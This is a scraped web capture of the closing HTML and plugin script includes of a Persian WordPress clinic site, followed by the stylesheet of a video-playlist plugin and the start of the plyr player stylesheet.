	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><a id="back-to-top" href="#" class="show"><i class="flaticon-arrow-pointing-to-up"></i></a>		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<link rel='stylesheet' id='elementor-frontend-css' href='https://tasvirejavani.com/wp-content/uploads/elementor/css/custom-frontend-rtl.min.css?ver=1706129440' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9906-css' href='https://tasvirejavani.com/wp-content/uploads/elementor/css/post-9906.css?ver=1744788768' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9916-css' href='https://tasvirejavani.com/wp-content/uploads/elementor/css/post-9916.css?ver=1744182261' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10540-css' href='https://tasvirejavani.com/wp-content/uploads/elementor/css/post-10540.css?ver=1744789309' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10028-css' href='https://tasvirejavani.com/wp-content/uploads/elementor/css/post-10028.css?ver=1744788815' type='text/css' media='all' />
<link rel='stylesheet' id='persian-elementor-font-css' href='https://c204025.parspack.net/c204025/persian-elementor/font.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://tasvirejavani.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://tasvirejavani.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1451-css' href='https://tasvirejavani.com/wp-content/uploads/elementor/css/post-1451.css?ver=1706129440' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://tasvirejavani.com/wp-content/uploads/elementor/css/custom-pro-frontend-rtl.min.css?ver=1706129440' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-custom-rtl-css' href='https://tasvirejavani.com/wp-content/plugins/elementor-pro/assets/css/frontend-custom-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-custom-frontend-rtl-icons-css' href='https://tasvirejavani.com/wp-content/plugins/elementor-pro/assets/fonts/rtlicons/rtlicons.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://tasvirejavani.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://tasvirejavani.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://tasvirejavani.com/wp-content/uploads/elementor/css/global.css?ver=1706129449' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://tasvirejavani.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://tasvirejavani.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://tasvirejavani.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://tasvirejavani.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tasvirejavani.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/rira-video/includes/assets/script.js?ver=6.5.7" id="rira-video-script-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tasvirejavani.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/super-video-player/admin/blocks/block-script.js?ver=1.6.11" id="block-script-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/twenty20/assets/js/jquery.twenty20.js?ver=1.5.8" id="twenty20-style-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/twenty20/assets/js/jquery.event.move.js?ver=1.5.8" id="twenty20-eventmove-style-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/themes/onum/js/slick.min.js?ver=20190829" id="slick-slider-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/themes/onum/js/jquery.magnific-popup.min.js?ver=20190829" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/themes/onum/js/jquery.isotope.min.js?ver=20190829" id="isotope-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/themes/onum/js/easypiechart.js?ver=20190829" id="easypiechart-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/themes/onum/js/particles.min.js?ver=20190829" id="particles-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/themes/onum/js/jquery.countdown.min.js?ver=20190829" id="countdown-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/themes/onum/js/elementor.js?ver=20190829" id="onum-elementor-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/themes/onum/js/scripts.js?ver=20190829" id="onum-scripts-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/themes/onum/js/header-mobile.js?ver=20190829" id="onum-header-mobile-scripts-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/uploads/wpmss/wpmssab.min.js?ver=1670335716" id="wpmssab-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/mousewheel-smooth-scroll/js/SmoothScroll.min.js?ver=1.4.10" id="SmoothScroll-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/uploads/wpmss/wpmss.min.js?ver=1670335716" id="wpmss-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.5.2" id="um_crop-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.5.2" id="um_modal-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.5.2" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.5.2" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.5.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.5.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.5.2" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/fa_IR.js?ver=2.5.2" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.5.2" id="um_raty-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.5.2" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.5.2" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.5.2" id="um_functions-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.5.2" id="um_responsive-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.5.2" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"104857600","nonce":"846e1a7776"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.5.2" id="um_scripts-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.5.2" id="um_profile-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.5.2" id="um_account-js"></script>
<script type="text/javascript" id="um-images-grid-js-extra">
/* <![CDATA[ */
var user_photos_settings = {"disabled_comments":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/um-user-photos/assets/js/images-grid.min.js?ver=2.1.1" id="um-images-grid-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/um-user-photos/assets/js/um-user-photos.min.js?ver=2.1.1" id="um-user-photos-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.19.0" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tasvirejavani.com\/wp-admin\/admin-ajax.php","nonce":"e813e25a98","urls":{"assets":"https:\/\/tasvirejavani.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tasvirejavani.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tasvirejavani.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.19.0" id="share-link-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u0686\u0631\u062e \u0641\u0644\u06a9 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":561,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":560,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1280,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":1920,"default_value":2400,"direction":"min","is_enabled":true}}},"version":"3.19.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"form-submissions":true},"urls":{"assets":"https:\/\/tasvirejavani.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"viewport_laptop":1366,"viewport_widescreen":1920,"viewport_mobile":560,"viewport_mobile_extra":880,"viewport_tablet":1024,"viewport_tablet_extra":1280,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10737,"title":"%DA%A9%D9%84%D8%A7%DA%98%D9%86%20%DA%86%DB%8C%D8%B3%D8%AA%20%D8%9F%20%7C%20%D8%AF%D8%B1%D9%85%D8%A7%D9%86%DA%AF%D8%A7%D9%87%20%D8%AA%D8%B5%D9%88%DB%8C%D8%B1%20%D8%AC%D9%88%D8%A7%D9%86%DB%8C","excerpt":"","featuredImage":"https:\/\/tasvirejavani.com\/wp-content\/uploads\/2024\/04\/\u06a9\u0644\u0627\u0698\u0646-\u0686\u06cc\u0633\u062a.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.20.2" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.19.0" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://tasvirejavani.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.20.2" id="e-sticky-js"></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tasvirejavani.com/wp-content/plugins/rira-video/includes/assets/style.css?ver=6.5.7
body_size: 1202
content:
/**
 * Plugin Name: ریرا ویدیو
 * Description: افزونه المان لیست پخش ویدیو برای المنتور
 * Plugin URI:  https://www.rtl-theme.com/author/web-developer/products/
 * Version:     1.0.0
 * Author:      توسعه دهنده وب (راست چین)
 * Author URI:  https://www.rtl-theme.com/author/web-developer/products/
 * Text Domain: rira-video
 * 
 * Elementor tested up to: 3.11.2
 * Elementor Pro tested up to: 3.11.2
 */

.rira-video-videoplaylist-widget {
    display: flex;
    column-gap: 30px;
}

.rira-video-videoplaylist-widget .list .thumbs {
    display: flex;
    flex-direction: column;
    height: 100%;
    overflow-y: scroll;
    padding-left: 20px;
    row-gap: 10px;
}

.rira-video-videoplaylist-widget .list .thumbs .item {
    display: grid;
    align-items: center;
    grid-template-columns: min-content auto;
}

.rira-video-videoplaylist-widget .list .thumbs .item img {
    width: 90px;
    max-width: unset !important;
    height: 70px;
    border-radius: 12px;
    object-fit: cover;
}

.rira-video-videoplaylist-widget .list {
    width: 53%;
    background: #FFFFFF;
    box-shadow: 0px 0px 20px 0px rgb(0 0 0 / 3%);
    border-radius: 19px;
    padding: 25px;
    display: flex;
    flex-direction: column;
}
.rira-video-videoplaylist-widget .videos .video {
    display: none;
}
.rira-video-videoplaylist-widget .videos .video.active {
    display: block;
}
.rira-video-videoplaylist-widget .videos {
    width: 100%;
}

.rira-video-videoplaylist-widget .videos .plyr--video {
    height: 100%;
}
.rira-video-videoplaylist-widget .videos .plyr--video,
.rira-video-videoplaylist-widget .videos .plyr--video .plyr__video-wrapper {
    border-radius: 19px;
    background-color: transparent;
}

.rira-video-videoplaylist-widget .videos .plyr--video .plyr__poster {
    background-size: cover;
    background-color: inherit;
}
.rira-video-videoplaylist-widget .list .thumbs .item.active {border-color: #f15928;}
.rira-video-videoplaylist-widget .list .thumbs .item.no-thumbnail {
    grid-template-columns: auto;
}
.rira-video-videoplaylist-widget .list .thumbs .item {
    border: 2px solid transparent;
    padding: 13px;
    border-radius: 19px;
    transition: 0.3s;
    cursor: pointer;
    gap: 15px;
    user-select: none;
}
.rira-video-videoplaylist-widget .list .thumbs .item:not(.active):hover {
    border-color: #ddedfc;
}
.rira-video-videoplaylist-widget .list > .title {
    background: #16205b;
    border-radius: 19px;
    padding: 22px 25px;
    color: #fff;
    font-weight: 800;
    font-size: 24px;
    line-height: 26px;
    margin: 0 0 30px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}


.rira-video-videoplaylist-widget .list .thumbs::-webkit-scrollbar {
    width: 6px;
}

.rira-video-videoplaylist-widget .list .thumbs::-webkit-scrollbar-track {
    background-image: linear-gradient(90deg, #0000 40%, #ddedfc 40%, #ddedfc 60%, #0000 60%);
    border-radius: 20px;
}
.rira-video-videoplaylist-widget .list .thumbs::-webkit-scrollbar-thumb {
    background: #16205b;
    border-radius: 10px;
    width: 40px;
}


.rira-video-videoplaylist-widget .list .thumbs .item .title {
    font-weight: 600;
    font-size: 14px;
    line-height: 29px;
    color: #16205b;
    margin: 0;
}
.rira-video-videoplaylist-widget .videos .video .title {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    font-size: 16px;
    line-height: 34px;
    font-weight: 800;
    color: #16205b;
}

.rira-video-videoplaylist-widget .videos .video .title svg {
    margin-left: 10px;
}

.rira-video-videoplaylist-widget .videos .video .title svg path {
    fill: #16205b;
}
.rira-video-videoplaylist-widget .videos .h_iframe-aparat_embed_frame {
    border-radius: 19px;
    height: 100%;
}

.rira-video-videoplaylist-widget .videos .h_iframe-aparat_embed_frame iframe {
    border-radius: 19px;
}
.rira-video-videoplaylist-widget .videos .video > video {
    height: 100%;
    background-size: cover;
    object-fit: cover;
}
.rira-video-videoplaylist-widget .videos .video.active {
    display: flex;
    flex-direction: column;
    height: 100%;
}
.rira-video-videoplaylist-widget .list.no-scrollbar .thumbs {
    overflow: hidden;
    padding-left: 0;
}
.rira-video-videoplaylist-widget .videos .video .info {
    display: flex;
    flex-direction: row;
    align-items: center;
    padding: 25px 10px;
    justify-content: space-between;
}

.rira-video-videoplaylist-widget .videos .video .info .icon {
    margin-left: 10px;
    display: flex;
}
.rira-video-videoplaylist-widget .videos .video .info .right, .rira-video-videoplaylist-widget .videos .video .info .left {
    display: flex;
    flex-direction: row;
    align-items: center;
}

.rira-video-videoplaylist-widget .videos .video .info .duration {
    background-color: #16205b;
    color: #fff;
    font-size: 13px;
    padding: 4px 8px 1px 8px;
    letter-spacing: 1px;
    border-radius: 5px;
    line-height: 1.4;
}
:not(:root):fullscreen .plyr__video-wrapper {
    border-radius: 0 !important;
}
.rira-video-videoplaylist-widget .videos .video .info .icon i {
    font-size: 20px;
    color: #f15928;
}

.rira-video-videoplaylist-widget .list > .title i {
    font-size: 26px;
}
.rira-video-videoplaylist-widget .videos .h_iframe-aparat_embed_frame > span {
    display: none !important;
}
.rira-video-videoplaylist-widget .videos .plyr--video .plyr__video-wrapper video {
    background: #000;
}






@media (max-width: 1023px){
.rira-video-videoplaylist-widget {
    flex-direction: column-reverse !important;
    height: auto !important;
}
.rira-video-videoplaylist-widget .list {
    width: 100%;
}
.rira-video-videoplaylist-widget .list .thumbs {
    height: 350px;
}
.rira-video-videoplaylist-widget .videos .video .info {
    align-items: flex-start;
}

.rira-video-videoplaylist-widget .videos .video .info .icon {
    margin-top: 5px;
}
.rira-video-videoplaylist-widget .videos .video .info .left {
    display: none;
}

.rira-video-videoplaylist-widget .videos .video .info .right {
    display: flex;
    align-items: flex-start;
}

.rira-video-videoplaylist-widget .videos .video .info .right .icon {
    margin-top: 8px;
}
}



@media (max-width: 767px){
    .rira-video-videoplaylist-widget .list .thumbs .item {
        display: flex;
        flex-direction: column !important;
    }
    
    .rira-video-videoplaylist-widget .list .thumbs .item img {
        width: 100%;
        margin: 0 0 5px 0;
    }
    .rira-video-videoplaylist-widget .videos .plyr--video, .rira-video-videoplaylist-widget .videos .h_iframe-aparat_embed_frame {
        height: 200px;
    }
    .rira-video-videoplaylist-widget .videos .video > video {
        height: 200px;
    }
    .rira-video-videoplaylist-widget .list > .title svg, .rira-video-videoplaylist-widget .list > .title i {
    display: none;
    }
    
    .rira-video-videoplaylist-widget .list > .title {
        padding: 22px 10px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://tasvirejavani.com/wp-content/plugins/rira-video/includes/assets/plyr/plyr.css?ver=6.5.7
body_size: 6085
content:

@charset "UTF-8";@keyframes plyr-progress {
    to {
        background-position: 25px 0;
        background-position: var(--plyr-progress-loading-size,25px) 0
    }
}

@keyframes plyr-popup {
    0% {
        opacity: .5;
        transform: translateY(10px)
    }

    to {
        opacity: 1;
        transform: translateY(0)
    }
}

@keyframes plyr-fade-in {
    0% {
        opacity: 0
    }

    to {
        opacity: 1
    }
}
.rira-video-videoplaylist-widget .videos .plyr--video {
    --rira-video--player--main--color: #16205b;
}
.plyr {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    align-items: center;
    direction: ltr;
    display: flex;
    flex-direction: column;
    font-family: inherit;
    font-family: var(--plyr-font-family,inherit);
    font-variant-numeric: tabular-nums;
    font-weight: 400;
    font-weight: var(--plyr-font-weight-regular,400);
    line-height: 1.7;
    line-height: var(--plyr-line-height,1.7);
    max-width: 100%;
    min-width: 200px;
    position: relative;
    text-shadow: none;
    transition: box-shadow .3s ease;
    z-index: 0
}

.plyr audio,.plyr iframe,.plyr video {
    display: block;
    height: 100%;
    width: 100%
}

.plyr button {
    font: inherit;
    line-height: inherit;
    width: auto
}

.plyr:focus {
    outline: 0
}

.plyr--full-ui {
    box-sizing: border-box
}

.plyr--full-ui *,.plyr--full-ui :after,.plyr--full-ui :before {
    box-sizing: inherit
}

.plyr--full-ui a,.plyr--full-ui button,.plyr--full-ui input,.plyr--full-ui label {
    touch-action: manipulation
}

.plyr__badge {
    background: #4a5464;
